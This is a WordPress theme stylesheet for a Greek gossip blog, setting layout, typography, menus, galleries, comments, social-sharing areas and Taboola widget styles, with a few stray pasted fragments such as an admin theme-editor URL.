body { line-height:24px; font-family:Georgia,Times,"Times New Roman",serif; color:#333; background:#fff; }
h1,h2,h3,h4,h5,h6 { font-style:normal; font-weight:normal; margin:0 0 21px; }
h1 { font-size:1.8em; }
h2 { font-size:1.7em; }
h3 { font-size:1.55em; }
h4 { font-size:1.4em; }
h5 { font-size:1.25em; }
h6 { font-size:1.1em; }
p { }
p { margin:0 0 10px; padding:0;  position:relative;}
ol,ul { list-style:none; }
ul { list-style:disc; margin:0 0 21px 2.5em; }
ol { list-style-type:decimal; margin:0 0 21px 3em; }
ol ol { list-style:upper-roman; }
ol ol ol { list-style:lower-roman; }
ol ol ol ol { list-style:upper-alpha; }
ol ol ol ol ol { list-style:lower-alpha; }
ul ul,ol ol,ul ol,ol ul { margin-bottom:0; }
dl { margin:0 0 18px 3px; }
dl dt { font-weight:bold; margin:12px 0 0; }
dl dd { margin:6px 0 0 1.5em; }
strong { font-weight:bold; }
strong strong { font-weight:normal; }p
em,cite { font-style:italic; }
em em,cite cite { font-style:normal; }
abbr { cursor:help; }
acronym { text-transform:uppercase; border-bottom:1px dashed #666; cursor:help; }
big { font-size:120%; }
small,sup,sub { font-size:80%; }
sup { vertical-align:baseline; position:relative; bottom:.3em; }
sub { vertical-align:baseline; position:relative; top:.3em; }
address { font-style:italic; margin:0 0 21px; }
li address,dd address { margin:0; }
blockquote { margin:0 2.5em; font-style:normal; }
blockquote em,blockquote cite { font-style:italic; }
blockquote,q { quotes:none; }
blockquote:before,blockquote:after,q:before,q:after { content:''; content:none; }
a { cursor:pointer; }
a img { border:none; }
pre { overflow:auto; font:.9em Monaco,monospace,Courier,"Courier New"; line-height:21px; margin-bottom:21px; padding:9px; }
code { font:.9em Monaco,monospace,Courier,"Courier New"; }
pre code { font-size:1em; }
ins,dfn { font-style:italic; text-decoration:none; border-bottom:1px solid #666; }
del { text-decoration:line-through; }
object { margin-bottom:21px; }
input,textarea { font-size:1em; font-family:Georgia,Times,"Times New Roman",serif; padding:3px; }
:focus { outline:none; }
#search-submit-1 { background:url(images/search-icon.png) no-repeat scroll 0 0 transparent; height:auto; position:relative; width:38px; }
form label { cursor:pointer; }
option { padding:1px 3px; }
table { border-collapse:collapse; border-spacing:0; margin-bottom:21px; }
th,td { text-align:left; }
hr { margin-bottom:21px; }
img.wp-smiley { max-height:12px; margin:0; padding:0; border:none; }
.gallery { display:block; text-align:center; margin-bottom:21px!important; }
.alignnone,.alignleft,.left { float:left; margin-right:15px !important; }
.alignright,.right { float:right; margin-left:15px; }
.aligncenter,.center { display:block; margin:0 auto 21px; }
.alignnone,.block { clear:both; margin:0 0 21px; }
.clear { clear:both; }
img.alignleft,img.alignright { display:inline; }
blockquote.alignleft,blockquote .alignright { width:33%; }
http://blogs.gossip-tv.gr/nassos/wp-admin/theme-editor.php?file=%2Fthemes%2Fnasos-blog%2Fheader.php&theme=NasosBlog&dir=theme
/* Get layout CSS */
#body-container { }
#container { float:left; width:960px; }
.content { float:left; width:620px; }
.no-widgets .content,.no-default-widgets .content { width:960px; }
#primary { position:relative; float:right; width:300px; }
#secondary { position:relative; clear:right; float:right; width:300px; }
#subsidiary { }
#subsidiary .widget { float:left; width:300px; margin:0 20px 0 0; }
#footer-container { clear:both; }
#footer { clear:both; }

/* Get drop-downs CSS */
#page-nav ul { margin:0; padding:0; list-style:none; }
#page-nav ul { line-height:1.0; }
#page-nav .menu ul { position:absolute; top:-999em; width:10em; }
#page-nav ul ul li { width:100%; }
#page-nav li:hover { visibility:inherit; }
#page-nav li { float:left; position:relative; }
#page-nav a { display:block; position:relative; }
#page-nav li:hover ul,li.sfHover ul { left:0; top:2em; z-index:99; }
#page-nav li:hover li ul,li.sfHover li ul { top:-999em; }
#page-nav li li:hover ul,li li.sfHover ul { left:10em; top:0; }
#page-nav li li:hover li ul,li li.sfHover li ul { top:-999em; }
#page-nav li li li:hover ul,li li li.sfHover ul { left:10em; top:0; }
#cat-nav ul { margin:0; padding:0; list-style:none; }
#cat-nav ul { line-height:1.0; }
#cat-nav .menu ul { position:absolute; top:-999em; width:10em; }
#cat-nav ul ul li { width:100%; }
#cat-nav li:hover { visibility:inherit; }
#cat-nav li { float:left; position:relative; }
#cat-nav a { display:block; position:relative; }
#cat-nav li:hover ul,li.sfHover ul { left:0; top:2em; z-index:99; }
#cat-nav li:hover li ul,li.sfHover li ul { top:-999em; }
#cat-nav li li:hover ul,li li.sfHover ul { left:10em; top:0; }
#cat-nav li li:hover li ul,li li.sfHover li ul { top:-999em; }
#cat-nav li li li:hover ul,li li li.sfHover ul { left:10em; top:0; }
div.menu ul { margin:0; padding:0; list-style:none; line-height:1.0; }
div.menu ul ul { position:absolute; top:-999em; width:10em; }
div.menu ul ul li { width:100%; }
div.menu li:hover { visibility:inherit; }
div.menu li { float:left; position:relative; }
div.menu a { display:block; position:relative; }
div.menu li:hover ul,li.sfHover ul { left:0; top:2em; z-index:99; }
div.menu li:hover li ul,li.sfHover li ul { top:-999em; }
div.menu li li:hover ul,li li.sfHover ul { left:10em; top:0; }
div.menu li li:hover li ul,li li.sfHover li ul { top:-999em; }
div.menu li li li:hover ul,li li li.sfHover ul { left:10em; top:0; }

/* Get gallery CSS */
.gallery { display:block; clear:both; margin:0 auto; }
.gallery .gallery-row { display:block; clear:both; margin:0; }
.gallery .gallery-item { float:left; margin:0; text-align:center; list-style:none; padding:0; }
.gallery .gallery-item img,.gallery .gallery-item img.thumbnail { max-width:89%; height:auto; padding:1%; margin:0 auto; }
.gallery-caption { margin-left:0; }
.col-0 { width:100%; }
.col-1 { width:100%; }
.col-2 { width:50%; }
.col-3 { width:33.33%; }
.col-4 { width:25%; }
.col-5 { width:20%; }
.col-6 { width:16.66%; }
.col-7 { width:14.28%; }
.col-8 { width:12.5%; }
.col-9 { width:11.11%; }
.col-10 { width:10%; }
.col-11 { width:9.09%; }
.col-12 { width:8.33%; }
.col-13 { width:7.69%; }
.col-14 { width:7.14%; }
.col-15 { width:6.66%; }
.col-16 { width:6.25%; }
.col-17 { width:5.88%; }
.col-18 { width:5.55%; }
.col-19 { width:5.26%; }
.col-20 { width:5%; }
.col-21 { width:4.76%; }
.col-22 { width:4.54%; }
.col-23 { width:4.34%; }
.col-24 { width:4.16%; }
.col-25 { width:4%; }
.col-26 { width:3.84%; }
.col-27 { width:3.7%; }
.col-28 { width:3.57%; }
.col-29 { width:3.44%; }
.col-30 { width:3.33%; }

/* WP.org theme repository requirements. */
.sticky,.bypostauthor { }

/* Body */
body,body.chrome { font:normal normal normal 13px/19px Arial,Helvetica,Sanserif; color:#000; background:url(images/bg.png) 0 0 repeat; }
body,body.opera { font:normal normal normal 13px/19px Arial,Helvetica,Sanserif; color:#000; background:url(images/bg.png) 0 0 repeat; }

/* Body container */
#body-container { margin:0 auto 20px; width:980px; }

/* Links */
a { color:#21759b; text-decoration:none; }
a:visited { color:#21759B; }
a:hover,a:active { color:#ec008c; text-decoration:none!important; }

/* Headers */
h1,h2,h3,h4,h5,h6 { font-family:Arial, Verdana, sans-serif; color:#000; font-weight:bold; }
h1 { font-size:24px; }
h2 { font-size:21px; }
h3 { font-size:19px; }
h4 { font-size:17px; }
h5 { font-size:15px; }
h6 { font-size:13px; }

/* Lists */
ul { list-style:square; }

/* Blockquotes */
blockquote { font-style:italic; color:#555; }
blockquote blockquote { color:#777; }
blockquote em { font-style:normal; }

/* Code */
pre { padding:9px; background:#f9f9f9; border:1px solid #ccc; }
code { padding:0 3px; background:#eee; }
pre code { background:transparent; }

/* Tables */
table { width:100%; border-collapse:separate; border-top:1px solid #ccc; border-left:1px solid #ccc; }
caption { font-size:.9em; font-style:italic; text-align:right; }
td,th { padding:3px 6px; border-bottom:1px solid #ccc; border-right:1px solid #ccc; }
th { background:#eee; }

/* Drop caps */
.drop-cap { float:left; margin:3px 3px 0 0; font:normal normal normal 47px/35px "Warnock Pro", "Goudy Old Style", Palatino,"Book Antiqua", Georgia, serif; color:#333; }

/* Notes */
.note { padding:6px 9px; background:#eee; border:1px solid #ccc; }

/* Warnings/Alerts */
.warning,.alert { padding:6px 9px; background:#fffbbc; border:1px solid #E6DB55; }

/* Errors */
.error { padding:6px 9px; background:#ffebe8; border:1px solid #C00; }

/* Downloads */
.download { padding:6px 9px; background:#e7f7d3; border:1px solid #6c3; }

/* Breadcrumb */
.breadcrumb { margin:0 0 15px; font-size:.9em; font-style:italic; color:#666; }
.breadcrumb a { color:#111; text-decoration:none; }
.breadcrumb a:hover { color:#ec008c; text-decoration:none; }

/* Images */
.F#post
img { max-width:610px; height:auto; padding:4px; }
.no-widgets .hentry img { max-width:950px; }
img.alignleft,img.alignright { margin-bottom:10px; }
.thumbnail { float:left; width:100px; height:100px; margin:5px 15px 10px 0; }

/* Smiley */
img.wp-smiley { max-width:12px; padding:0; background:transparent; border:none; }

/* Captions [caption] */
.wp-caption { max-width:616px; margin-top:6px; padding:6px 1px 3px; border:1px solid #ccc; text-align:center; }
.wp-caption .wp-caption-text { margin:0; padding:0 5px; text-align:right; font-size:.9em; font-style:italic; color:#666; }
.wp-caption img { max-width:604px; margin:0 auto; padding:0; border:1px solid #666; }
.no-widgets .wp-caption { max-width:956px; }
.no-widgets .wp-caption img { max-width:946px; }

/* Gallery [gallery] */
.gallery img { border:1px solid #ccc; }

/* Avatars */
.avatar { float:left; width:100px; height:100px; margin:5px 15px 0 0; padding:4px; border:1px solid #ccc; }

/* Header */
#header { }

/* Blog title */
#site-title { font:normal normal bold 35px/35px Arial, Verdana, sans-serif; margin:0 0 10px; }
#site-title a { color:#000; }

/* Blog description */
#site-description { font:normal normal normal 16px/20px Georgia, Times, "Times New Roman", serif; margin:0; color:#666; }

/* Navigation */
#primary-menu,#navigation { overflow:visible; height:34px; left:0; z-index:999; position:absolute; bottom:0; float:left; }
#primary-menu {bottom:0; position: relative; margin:0 0 15px;}
#primary-menu li,#page-nav li { margin:5px; }
#primary-menu li li,#page-nav li li { margin-right:0; }
#primary-menu li a,#page-nav li a { padding:8px; color:#ffffff; background:#40518e; }
#primary-menu li a:hover,#page-nav li a:hover a:visited { color:#ffffff!important; background:#ec008c; text-decoration:none; }
#primary-menu li a:active,#page-nav li a:active { background:#ec008c; text-decoration:none; display:block; color:#ffffff!important; }
#primary-menu li.current-post-ancestor a,#primary-menu li.current-menu-item a { background:#ec008c; }

/* Drop-downs style */
#primary-menu li:hover ul,#primary-menu li.sfHover ul,#page-nav li:hover ul,#page-nav li.sfHover ul { top:32px; background:#ec008c; }
#primary-menu li li a,#page-nav li li a { border-top:none; margin-right:0; background:#ec008c; }
#primary-menu li ul,#page-nav li ul { background:#fff; border-top:1px solid #ccc; }
#primary-menu li li:hover ul,#primary-menu li li.sfHover ul,#primary-menu li li li:hover ul,#primary-menu li li li.sfHover ul,#page-nav li li:hover ul,#page-nav li li.sfHover ul,#page-nav li li li:hover ul,#page-nav li li li.sfHover ul { top:-1px; }
#primary-menu li li li,#page-nav li li li { margin-left:-1px; }

/* Container (wraps content, primary, and secondary) */
#container { margin:0 0 20px; -moz-box-shadow:inset 0 0 5px #333; -webkit-box-shadow:0 0 5px #333; box-shadow:0 0 5px #333; background:#fff; padding:0 10px; }

/* Main content */
.category-title { margin-bottom:10px; }
.content { margin:0 0 21px; }
.no-widgets .content,.page-template-no-widgets .content { width:960px; }

/* Posts */
.hentry { bottom:5px; margin:0 0 10px; position:relative; }
.singular .hentry { margin:0; }

/* Archive information */
.loop-meta { overflow:hidden; margin:0 0 15px; }
.loop-title { font:normal normal bold 24px/24px Arial, Verdana, sans-serif; }

/* Entry title */
.archive .entry-title,.search .entry-title { font-size:21px; margin:0 0 5px; }
.singular-page .entry-title,.singular-attachment .entry-title { margin:0 0 21px; }
h1.entry-title,h2.entry-title { width:100%; clear:both; }
h1.entry-title { color:#40518e; font-family:Georgia, "Times New Roman", Times, serif; font-weight:normal; font-size:24px; margin:7px 0; float:left; float:left; padding-top:7px; border-top:1px solid #e6e6e6; }
h2.entry-title { color:#40518e; font-family:Georgia, "Times New Roman", Times, serif; font-weight:normal; font-size:22px; margin:7px 0; float:left; float:left; }
h3#reply-title { padding:5px; }

/* Byline */
.byline { font-style:italic; color:#666; font-family:Georgia, "Times New Roman", Times, serif; }
.postbyline { padding-bottom:7px; border-bottom:1px solid #e6e6e6; }
.postlikearticle { margin-bottom:7px; }
.archive .byline,.search .byline { margin:0 0 5px; }

/* Entry content */
.entry-content { width:100%; position:relative; padding:0!important; overflow:hidden; clear:both; }
.singular-post .entry-content { overflow:visible; 
/* in order to have the ribbons */
}

/* Entry metadata */
.entry-meta { clear:both; color:#666; }
span.before { padding-right:7px; }

/* Page links (multiple-paged posts) */
p.page-links,.comment-pagination { clear:both; }
.comment-pagination { margin-bottom:21px; }
p.page-links a,.comment-pagination .page-numbers { margin:0 3px; padding:3px 9px; border:1px solid #ccc; }

/* Navigation links */
.navigation-links { margin-bottom:21px; font-style:italic; width:100%; float:left; clear:both; margin-top:15px; line-height:25px; }
.navigation-links .previous { background:url(images/previous.png) 5px 0 no-repeat; text-indent:40px; float:left; width:150px; height:21px; text-decoration:none; font-family:Arial, Helvetica, sans-serif; }
.navigation-links .next { background:url(images/next.png) right 5px no-repeat; float:right; width:150px; height:25px; text-indent:53px; text-decoration:none; font-family:Arial, Helvetica, sans-serif; }
.navigation-attachment { overflow:hidden; }

/* Widgets */
.widget { margin:0 0 15px; color:#464646; }
.widget a { color:#464646; text-decoration:underline; }
.widget a:hover { color:#ec008c; text-decoration:none; }

/* Widget titles */
.widget-title { font-size:18px; color:#111; }

/* Utility widget areas */
#utility-before-content,#utility-after-content,#utility-after-page,#utility-after-single { margin:0 0 21px; padding:20px 20px 0; border:1px solid #ccc; }

/* Comments template */
#comments-template { clear:both; }
span.eg-image { display: none!important; }

/* Comment headers */
.comments-header { font-size:1.2em; }

/* Comments are closed */
.comments-closed { font-style:italic; }

/* Comment list */
ol.comment-list,ol.comment-list ol.children { list-style:none; margin:0 0 21px; }
li.comment,li li li.comment,li li li li li.comment,li li li li li li li.comment,li li li li li li li li li.comment,li.pingback,li.trackback { overflow:hidden; margin:0 0 21px; padding:21px 21px; background:#fff; border:1px solid #ccc; }
li li.comment,li li li li.comment,li li li li li li.comment,li li li li li li li li.comment,li li li li li li li li li li.comment { background:#f9f9f9; }

/* Avatar */
#comments-template .avatar { width:40px; height:40px; float:left; margin-right:15px; padding:0; border:1px solid #666; }

/* Comment metadata */
.comment-meta { margin:10px 0 21px; font-size:13px; color:#666; }
.comment-author { font-size:15px; color:#000; }
.comment-reply-link,.permalink,.comment-edit-link { font-style:italic; color:#666; }

/* Comment text */
.comment-text { margin:0 15px; }

/* Form */
.text-input { display:block; padding:3px 6px; width:97%; }
#comments-template label { font-size:.9em; }

/* Respond textarea */
textarea { width:98%; }

/* Submit and rest buttons */
#submit { display:inline-block; margin-right:15px; padding:7px 15px 8px; background:#fff; border:1px solid #ccc; }
#submit:hover { cursor:pointer; background:#f9f9f9; }

/* Social Zone */
.socialZone { background:url(images/socialZone.jpg); }
#socialArea { padding:18px 0; overflow:hidden; }
.g1000 { margin-bottom:0; margin-left:auto; margin-right:auto; margin-top:0; width:1000px; }
.w160 { width:160px; }
.w160,.w190,.w220,.w230,.w300,.w310,.w650,.w660,.w670,.w730,.w740,.w680 { float:left; }
.fright { float:right; }
.w33 { width:33%; }
.w7 { width:100%; }
.w1,.w2,.w25,.w3,.w33,.w34,.w4,.w5,.w6,.w7,.w75,.w8,.w9,.w10,.w11,.w12 { float:right; }
.row:after { clear:both; content:"."; display:block; height:0; visibility:hidden; }
a.footer-logo:link,a.footer-logo:visited { background:url(images/footer-logo.png) no-repeat 20px 0; display:block; width:230px; height:50px; overflow:hidden; float:left; }
a.footer-logo span { line-height:200px; }
.socialAreaLinks { width:760px; float:right; }
.socialAreaLinks a:link,.socialAreaLinks a:visited { line-height:500px; display:block; width:130px; height:116px; float:left; overflow:hidden; background-repeat:no-repeat; background-position:0 0; margin:0 10px; }
.footer_twitter { background-image:url(images/twitter.jpg); }
.footer_facebook { background-image:url(images/facebook.jpg); }
.footer_youtube { background-image:url(images/youtube.jpg); }
.footer_email { background-image:url(images/contact.jpg); }
.footer_feed { background-image:url(images/feed.jpg); }
.socialAreaLinks a:hover { background-position:0 100%; }
.menu2 { position:relative; }

/*end-of-footer*/

/* Subsidiary */
#subsidiary { margin:0 0 21px; }

/* Footer */
#footer .copyright { display:inline; float:left; margin-right:9px; }

/* Layout */
.content { float:left; width:620px; }
#primary { float:right; width:300px; }
#secondary { clear:right; float:right; width:300px; }

/** dateandtime ***/
.date-header { background-image:url(images/date-header2.png); width:195px; height:29px; left:-8px; top:7px; position:relative; text-indent:20px; line-height:23px; font-size:11px; color:#fff; z-index:3; }
.date-header2 { background-image:url(images/date-header.png); width:117px; height:28px; left:-18px; position:relative; float:left; text-indent:10px; line-height:23px; font-size:11px; color:#fff; }

/** seperator ***/
.seperator { background:url(images/seperator.png) 0 0 no-repeat; width:621px; height:18px; clear:both; float:left; margin-top:10px; }
.seperator2 { background:url(images/line.png) 0 0 no-repeat; width:621px; height:5px; clear:both; float:right; margin-bottom:2px; margin-right:-4px; }
.seperator3 { background:url(images/line.png) 0 0 no-repeat; width:290px; height:5px; clear:both; margin-bottom:2px; }
.seperator4 { background:url(images/line.png) 0 0 no-repeat; width:100%; height:5px; clear:both; float:left; }
.seperator5 { background:url(images/seperator.png) 0 0 no-repeat; width:100%; height:37px; clear:both; float:left; }
#content { padding:0!important; }
.seperator-block { position:relative; bottom:40px; }

/** header ***/
.headerimage { background-image:url(images/nasos-2.png); width:980px; height:201px; margin-left:-10px; margin-bottom:20px; display:block; position:relative; }
div.headerZone { position:relative; z-index:1; }
.home .hentry img,.archive .hentry img { float:left; }

/* line-seperators*/
.line-seperator { background-color:#333; width:300px; height:10px; position:absolute; float:right; clear:both; }

/** facebook,twitter***/
.list .social-area { padding:5px 0; border-top:1px solid #e6e6e6; border-bottom:1px solid #e6e6e6; overflow:hidden; height:auto; margin-top:10px; }
.social-area2 { float:right; height:auto; padding-right:20px; position:relative; top:172px; width:100%; }
.social-area a.ssb { float:right; }

/** related posts***/
h3#related-art-header { background-image:url(images/related-posts.png); width:639px; height:32px; position:relative; float:left; margin-left:-18px; text-indent:10px; line-height:23px; font-size:14px; font-family:Arial, Helvetica, sans-serif; color:#fff; }
.cmtcount { background:url(images/bubble.png) 0 0 no-repeat; width:19px; height:16px; display:block; position:relative; text-align:center; font-size:11px; float:right; padding-right:2px; }

/** weekly-news***/
ul#weekly-news { margin:0 10px 29px; overflow:hidden; }
li.item-weekly { width:298px; height:auto; display:block; overflow:hidden; padding-top:5px; float:right; z-index:500; position:relative; list-style-type:none; }
ul #weekly-news .odd { display:block; position:relative; list-style-type:none; float:left; }
.weekly-top li.odd { width:280px; height:auto; float:left; }
.weekly-top li.even { width:280px; height:auto; float:right; }
.weekly-title { font-size:12px; height:auto; line-height:16px; position:relative; text-align:left; color:#7a90a4; }
li.odd .weekly-title { float:right; padding:0 10px 0 20px; }
li.even .weekly-title { float:left; padding:0 20px 0 10px; }
.weekly-top-news { background-image:url(images/weekly-top-back.jpg); background-position:0 0; background-repeat:repeat; display:block; margin-bottom:10px; overflow:hidden; position:relative; width:300px; z-index:200; }
li .weekly-cloud { min-height:72px; width:180px; height:auto; display:block; padding:5px 0; }
li.even .weekly-cloud { background:url(images/cloud-l.png) 0 0 no-repeat; float:left; }
li.odd .weekly-cloud { background:url(images/cloud-r.png) 0 0 no-repeat; float:right; }
.weekly-thumb { position:relative; overflow:hidden; width:86px; height:auto; display:block; position:relative; }
li.even .weekly-thumb { float:right; }
li.odd .weekly-thumb { float:left; }
.weekly-side { width:100%; height:auto; display:block; margin-top:50px; }
.weeklysticker { background:url(images/nasos-weekly.png) 0 0 no-repeat; width:290px; height:83px; top:-15px; position:absolute; z-index:999; }
.weeklymenu { display:block; width:300px; height:auto; padding-top:70px; }
li.item-weekly { height:72px; margin-bottom:8px; overflow:hidden; }
a:hover .weekly-title { text-decoration:none; color:#ec008c; }
a:link .weekly-title { text-decoration:none; color:#7a90a4; }
a:active .weekly-title { text-decoration:none; color:#7a90a4; }
a:visited .weekly-title { text-decoration:none; color:#7a90a4; }

/*photo of theday*/
#php_widget-3 { background-color:#eeeeee; width:300px; height:312px; display:block; border-color:#eeeeee; overflow:visible; position:relative; top:5px; z-index:200; }
.thumbholder { position:relative; z-index:1; top:5px; height:200px; overflow:hidden; }
.index-photo-of-the-day { width:268px; height:auto; display:block; padding-left:10px; top:5px; position:relative; z-index:2; }
h4.photo-day-title { color:#ED008C; float:right; font-family:Arial,Helvetica,sans-serif; font-size:12px; height:auto; margin-top:12px; position:relative; width:155px; z-index:3; }
h4.photo-day-title a,h4.photo-day-title a:visited { text-decoration:none; }
.sticker { background:url(images/sticker.png) 0 0 no-repeat; width:59px; height:36px; position:absolute; left:33px; bottom:-10px; opacity:0.8; filter:alpha(opacity=80); }
.sticker2 { background:url(images/sticker.png) 0 0 no-repeat; width:57px; height:42px; position:absolute; right:5px; top:-14px; float:right; opacity:0.8; filter:alpha(opacity=80); z-index:999; }
#photo-of-the-day-cat { background:url(images/photo-of-the-day.png); display:block; width:105px; height:52px; left:30px; bottom:45px; position:absolute; z-index:999; }
#photo { background:none 0 0 repeat transparent; bottom:17%; height:60px; left:27px; position:absolute; width:105px; z-index:300; }

/* header menu */
ul.menu { left:7px; position:relative; }

/*related-art-list*/
ul#related-art-list { list-style-type:none; position:relative; padding-right:10px; width:100%; min-width: 640px; display: block; 
margin:0; float: left; clear: both; }
ul#related-art-list li { clear: none; }
.attachment-thumbnail { float:left; font-family:"Arial Black",Gadget,sans-serif; font-size:12px; height:auto; position:relative; width:100%; z-index:2; }
#related-art-list li h5 { min-height:70px; }

/*entry-menu*/
.entry-menu { position:relative; 
/*added this*/
float:left; width:100%; clear:both; }

/*title*/
.title-article { position:relative; text-align:right; }
.more-list-link { position:relative; background-color:#fffac2; padding-bottom:2px; }
.more { background-color:#FFFAC2; padding-bottom:2px; }
.more-related { position:relative; background-color:#fffac2; padding-bottom:2px; float:left; clear:both; margin-bottom:5px; }
.more-related:hover { position:relative; color:#ec008c; background-color:#fffac2; padding-bottom:2px; }
.more:hover { text-decoration:none; color:#ec008c; }
.more a { position:relative; }
.more-list-link:hover { text-decoration:none; color:#ec008c; }
.more-list-link a { position:relative; }
.category { position:relative; float:left; padding-right:5px; }
.category2 { position:relative; float:left; }
.attachment-medium { position:relative; float:left; }
.text { float:right; }

/*tags*/
.tags { float:left; width:100%; height:auto; position:relative; }
.post-tag { position:relative; padding-left:2px; }
.read-more { float:right; position:relative; }

/*related-paragraph*/
.related-paragraph { position:relative; float:left; font-size:12px; bottom:1px; }

/*img-attachment-medium*/
img.attachment-medium { padding:5px; float:left!important; position:relative; }
ul#related-art-list li { width:186px; padding:1% 10px 2% 1%; margin:0!important; height:432px; float:left; }
ul#related-art-list li img.wp-post-image { width:186px; max-height:307px; height:auto; float:left; z-index:2; }
ul#related-art-list li a { color:#21759B; }
ul#related-art-list li a:hover { color:#ec008c; }
.social-menu { position:relative; width:100%; z-index:200; }
.social-menu2 { position:relative; bottom:2px; float:right; }
.ssb { position:relative; padding-right:5px; }
.social-m {  }
.social-m2 { position:relative; width:15%; margin:0 auto; clear:both; }
#post.h-entry { width:100%; position:relative; top:200px; }
.asdv { position:relative; font-size:10px; text-indent:5px; }

/*banners*/
object#google_flash_obj { position:relative; float:left; width:468px; height:60px; }
a#aw0 { position:relative; float:right; right:10px; width:120px; height:60px; }
.social-media { float:right; }
.list { position:relative; margin:10px 0; height:auto; z-index:100; overflow:hidden; }
.list p { margin:0; }
.list p.social-area { margin:10px 0; }
.list br { display:none; }
.list .listimagewrap img { margin-right:15px; }
.list p a img { position:relative; }
h2.entry-title { float:left; width:100%; clear:both; padding:10px 0; border-bottom:1px solid #e6e6e6; border-top:1px solid #e6e6e6; }
.top-list-items { position:relative; }
.entry-content img { max-width:610px; height:auto;}

/* Article Social Media */
.itemasharearea { clear:both; padding:2px 5px; margin:10px 0; background:#E3E3E3; overflow:hidden; }
.itemasharearea .itemshare { float:left; width:90px; overflow:hidden; margin-right:5px; margin-top:5px; }
.itemasharearea .smallgoslogo { float:left; width:110px; height:24px; background:url(images/gossip-tv-small.png) no-repeat 0 0; margin-right:10px; display:block; margin-top:5px; }

/* Main Page Structure */


/* GRID CSS */
.g980 { width:980px; margin:0 auto 10px; }
div.headerZone { padding-top:16px; background:#fff; }
div.headerZone .w730 div { float:right; }
#header { padding-bottom:10px; border-bottom:1px solid #E73E97; }
div.menuZone { height:78px; overflow:hidden; }
.promoZone { background:#cba5c5 url(a-skin/promo_bg.gif) repeat-x 0 0; padding:0 0 5px; }

/* Gossip-Tv Header */

/* Today */
#header-date { color:#E73E97; font-size:11px; padding:0; margin:0; }

/* SEO - Title */
h3#seoPageTitle { font-size:0; line-height:0; margin:0; padding:0; display:block; height:0; overflow:hidden; }

/* (Top tools) */
.top-tools { float:right; width:190px; }

/* (Logo) */
#logoAndMoto { }
a#logo { display:block; overflow:hidden; width:250px; height:74px; background:url(images/gossip_logo.png) no-repeat 0 0; }
a#logo span { line-height:600px; }
.motoText { font:normal 18px/1 Georgia,Times,"Times New Roman",serif; display:block; display:none; }

/* User Area */
#k2ModuleBox18 { }
.k2UserBlock { color:#888; text-align:right; }
.k2UserBlock a:link,.k2UserBlock a:visited { color:#222; text-decoration:none; margin:0 4px; }
.k2UserBlock a:hover { text-decoration:underline; }
.k2UserBlock input.ubLogout { display:inline; background:none; border:0; color:#222; margin:0; padding:0; }
.k2UserBlock input.ubLogout:hover { text-decoration:underline; }

/* Search Area */
.k2SearchBlock { background:url(a-skin/search-bg.png) no-repeat 0 0; width:118px; height:24px; padding:0 0 0 40px; margin:6px 0 0; float:right; position:relative; }
.k2SearchBlock .inputbox { background:none; border:0; padding:2px 0 0; width:110px; color:#939598; }
.k2SearchBlock .button { display:block; width:32px; height:22px; overflow:hidden; position:absolute; left:0; top:0; background:none; border:0; font-size:1px; }

/* (Main menu area)*/
.menu-main { padding:0; margin:0; display:block; float:left; width:768px; list-style:none outside none; }
.menu-main li { list-style:none; display:block; float:left; margin:0; padding:0 0 5px; }
.menu-main li a { font:bold 13px/16px Arial,Helvetica,sans-serif; display:block; float:left; padding:8px 18px; text-decoration:none; }
.menu-main li a span { display:block; padding:0; }
.menu-main li a:link,.menu-main li a:visited { margin:0 3px 0 0; color:#fff; }
.menu-main li.active a:link,.menu-main li.active a:visited,.menu-main li a:hover { background-image:url(images/arrow_nav.png); background-repeat:no-repeat; background-position:50% 100%; }

/* TOP */
.menu-main li.item1 a { background-color:#ff88ff; }

/* Home */
.menu-main li.item2 a { background-color:#a864a8; }

/* Lifestyle */
.menu-main li.item3 a { background-color:#3fcccd; }

/* Showbiz */
.menu-main li.item6 a { background-color:#92278f; }

/* G-Sports */
.menu-main li.item7 a { background-color:#8f99f8; }

/* Media */
.menu-main li.item8 a { background-color:#197b30; }

/* G-Fashion */
.menu-main li.item9 a { background-color:#13af27; }

/* G-Secrets */
.menu-main li.item10 a { background-color:#ff223f; }

/* G-Sexy */

/* BTM  */
.menu-main li.item11 a { background-color:#004a80; }

/* Astrology */
.menu-main li.item20 a { background-color:#f5737a; }

/* Celebrities */
.menu-main li.item21 a { background-color:#19cc30; }

/* Photos */
.menu-main li.item47 a { background-color:#3f77cd; }

/* Videos */
.menu-main li.item42 a { background-color:#ec008c; }

/* G-Specials */
.menu-main li.item43 a { background-color:#111111; }

/* Inside Stories */
.menu-main li.item64 a { background-color:#3fcccd; }

/* Blogs */
.menu-main li.item78 a , .menu-main li.item78 a:visited { background-color: #111; color: #EC008C!important; }

/* G-Polls */
.topSubMenu { background:#fff; margin:0 auto; padding:0; }
.topSubMenu ul { display:block; padding:0; margin:0 10px; border-bottom:10px solid #fff; height:30px; overflow:hidden; }
.topSubMenu li { list-style:none; display:inline; float:left; padding:0; margin:0; }
.topSubMenu li a:link,.topSubMenu li a:visited { color:#fff; }
.topSubMenu li a { font:bold 13px/16px Arial,Helvetica,sans-serif; display:block; float:left; padding:7px 12px; text-decoration:none; margin:0 2px; }
.topSubMenu li a:hover { color:#fff; }
.topSubMenu li.active a:link { color:#fff; background:url(../images/arrow_nav.png) 50% 100% no-repeat; }
.topSubMenu li.active a:visited { color:#fff; }
.main-menu-btm li { background:none; }
.main-menu-btm li a:link,.main-menu-btm li a:visited { color:#fff; }
.main-menu-btm li a span,.main-menu-btm li a:hover span,.main-menu-btm li.active a span { padding-top:0; }
.main-menu-btm li a:hover,.main-menu-btm li.active a:link,.main-menu-btm li.active a:visited { background-image:url(../images/arrow_nav.png) 50% 100% no-repeat; }

/* (top-small-menu) (list) (horizontal) */
#header ul { text-align:right; margin:0; padding:20px 2px 2px; }
#header ul li { display:inline; line-height:1.8; }
#header ul li a span { }
.headerZone , 
.topfooterZone ,
.footerZone { min-width: 1000px; }



/* TABOOLA */
.alternating-nassosblog .trc_rbox_header { height: 30px !important; }

#sidebar-network { margin-bottom: 12px;}
#sidebar-network .trc_rbox_header { /* display: none !important */}
#sidebar-network .organic-bon-article-nassosblog { padding: 0 !important }

#sidebar-network .trc_rbox_outer { margin: 0 !important}
#sidebar-network .trc_spotlight_item { width:100% !important; float: none !important; overflow: hidden; margin:0 0 12px 0 !important; margin-bottom: 12px; padding-bottom: 10px; }
#sidebar-network .trc_spotlight_item:last-child { /* border:0 !important; */}
#sidebar-network .trc_elastic .thumbBlock_holder { width: 40% !important; float: left; margin-right: 12px;}

.theme-dark #sidebar-network .trc_spotlight_item {border-color:#474747}
.theme-dark #sidebar-network .trc_spotlight_item .trc-main-label span { color: #f1f1f2 !important}



